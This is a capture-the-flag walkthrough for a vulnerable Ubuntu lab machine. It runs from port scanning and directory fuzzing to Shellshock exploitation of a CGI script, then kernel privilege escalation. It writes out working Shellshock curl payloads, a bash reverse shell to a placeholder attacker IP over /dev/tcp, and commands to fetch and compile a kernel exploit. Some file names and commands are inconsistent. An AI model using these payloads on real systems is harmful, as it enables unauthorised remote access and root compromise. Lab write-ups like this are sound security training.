Exploit Ubuntu, like a Turtle in a Hurricane
Reconnaissance
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.13 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 5720823c62aa8f4223c0b893996f499c (DSA)
| 2048 4c40db32640d110cef4fb85b739bc76b (RSA)
| 256 f76f78d58352a64dda213c5547b72d6d (ECDSA)
|_ 256 a5b4f084b6a78deb0a9d3e7437336516 (ED25519)
80/tcp open http Apache httpd 2.4.7 ((Ubuntu))
|_http-server-header: Apache/2.4.7 (Ubuntu)
|_http-title: 0day
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service Enumeration
[+] Port 22
Version: OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.13
Public Exploit: None
- I currently don't have credentials to authenticate to this service
[+] Port 80
Version: Apache httpd 2.4.7
Public Exploit: None
- Visiting the web page

- Nothing much here just a page showing details about ryan
[+] Directory Bruteforce
Using ffuf, discovered the following directories
- /img
- /cgi-bin ---> might be a pointer to shell-shock
- /uploads
- /admin
- /css
- /js
- /backup
- /secret
Visiting the /secret directory, we find a picture of a turtle - This is definitely shell-shock :)

[+] cgi-bin Bruteforce
- Using ffuf to fuzz for .cgi files
> ffuf -u http://10.10.214.58/cgi-bin/FUZZ.cgi -w /words/common.txt -ic -c -t 50

- test.cgi returns a 200 status code. Visting this page shows the message "Hello World!"
[+] Shellshock Enumeration
The /cgi-bin/ directory is a big pointer for the shellshock(not all the time thou) vulnerability that affects older versions of the unix bash shell. The vulnerability relies on the fact that BASH incorrectly executes trailing commands when it imports a function definition stored in an environment variable.
- Testing with payloads found online, I discovered that the host is vulnerable to shellshock.
[+] Shellshock Exploit

Using curl and injecting the payload through the user-agent, the specified command gets executed.
> curl -A "() { :;}; echo; echo pwneed" http://10.10.214.58/cgi-bin/test.cgi
Initial Access
[+] Reverse shell
Leveraging the shellshock vulnerability discovered, which allows arbitrary code execution, I can get a stable reverse shell with socat.
- Setup a netcat listener on port 443
> nc -lvnp 443
- Execute the shell
> curl -A "() { :;}; echo; /bin/bash -c 'bash -i >& /dev/tcp/<ATTACKER-IP>/443 0>&1'" http://10.10.214.58/cgi-bin/test.cgi
Post Exploitation
[+] Privilege Escalation
Using linpeas.sh to perform an automated scan.
- The tool flags the linux kernel version as a 95% PE vector

- Using searchsploit to check for known-exploits
> searchsploit "Linux kernel 3.13.0-32 Ubuntu"
- Download the exploit.
> searchploit -m linux/local/37292.c
- Upload to the target machine and compile using gcc
> gcc -o exploit 37293.c
[+] Error
`gcc: error trying to exec 'cc1': execvp: No such file or directory`
gcc is unable to find the required component `cc1` for compilation.
[+] Solution
Locate cc1 and add it to the PATH environmental variable
> which CC1
/usr/lib/gcc/x86_64-linux-gnu/4.8//cc1
> export PATH=/usr/lib/gcc/x86_64-linux-gnu/4.8/:$PATH
- Compile the exploit and you should get a root shell :)
Sayonara~🍻